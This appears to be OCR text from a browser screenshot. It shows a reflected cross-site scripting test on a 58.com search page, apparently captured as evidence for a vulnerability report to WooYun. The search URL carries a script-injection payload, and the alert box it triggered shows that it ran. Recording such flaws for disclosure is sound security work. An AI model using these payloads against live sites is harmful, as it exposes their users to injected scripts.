 应用程序 位置 系统
【111111"><h1><script>alert('hacked by;liner');</script><h1>搜索结果】 - 南京58同城 - Mozilla Fire
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://nj.58.com/sou/?key=111111"><h1><script>alert('just a test ');</script><h1>&final=11111&searchtype=6
访问最多 CentOS Support
WooYun.org | 自由平等的漏… 载入中… WooYun密码发送邮件 - QQ... WooYun.org | 提交漏洞
来自 http://nj.58.com 的页面说:
just a test
确定